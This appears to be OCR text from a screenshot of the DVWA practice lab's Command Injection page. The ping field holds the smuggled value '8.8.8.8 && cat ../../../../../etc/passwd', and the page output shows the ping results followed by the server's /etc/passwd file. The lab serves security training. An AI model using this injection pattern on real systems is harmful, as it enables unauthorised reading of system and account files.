 Firefox Web Browser
Fri 17:23
Vulnerability: Command
192.168.13.25/vulnerabilities/exec/#
DVWA
Home
Firefox Web Browser
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Vulnerability: Command Injection
Ping a device
Enter an IP address: 8.8.8.8 && cat ../../../../../etc/ Submit
passwd
PING 8.8.8.8 (8.8.8.8): 56 data bytes
64 bytes from 8.8.8.8: icmp_seq=0 ttl=61 time=21.133 ms
64 bytes from 8.8.8.8: icmp_seq=1 ttl=61 time=21.995 ms
64 bytes from 8.8.8.8: icmp_seq=2 ttl=61 time=21.745 ms
64 bytes from 8.8.8.8: icmp_seq=3 ttl=61 time=21.368 ms
--- 8.8.8.8 ping statistics ---
4 packets transmitted, 4 packets received, 0% packet loss
round-trip min/avg/max/stddev = 21.133/21.560/21.995/0.333 ms
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nolo
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/bin/false
mysql:x:101:101:MySQL Server,,,:/nonexistent:/bin/false